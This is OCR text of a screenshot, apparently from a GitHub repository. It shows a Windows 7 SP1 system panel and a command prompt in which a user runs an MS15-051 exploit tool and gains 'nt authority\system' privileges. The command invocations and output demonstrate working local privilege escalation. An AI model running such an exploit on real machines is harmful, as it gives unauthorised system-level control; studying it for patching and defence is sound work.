 Control Panel
All Control Panel Items
System
Search Control Panel
Control Panel Home
Device Manager
Remote settings
System protection
Advanced system settings
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation.  All rights reserved.
Service Pack 1
Get more features with a new edition of Windows 7
GHz
Change settings
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Hx>cd C:\Users\Hx\Desktop\WinSystemHelper-master\MS15-051-KB3045171\MS1
5-051-KB3045171
C:\Users\Hx\Desktop\WinSystemHelper-master\MS15-051-KB3045171\MS15-051-KB3045171
>whoami
win-dqp3kq63prf\hx
C:\Users\Hx\Desktop\WinSystemHelper-master\MS15-051-KB3045171\MS15-051-KB3045171
>ms15-051.exe
[#] ms15-051 fixed by zcgonvh
[#] usage: ms15-051 command
[#] eg: ms15-051 "whoami /all"
C:\Users\Hx\Desktop\WinSystemHelper-master\MS15-051-KB3045171\MS15-051-KB3045171
>ms15-051.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 908 created.
==============================
nt authority\system
C:\Users\Hx\Desktop\WinSystemHelper-master\MS15-051-KB3045171\MS15-051-KB3045171
>_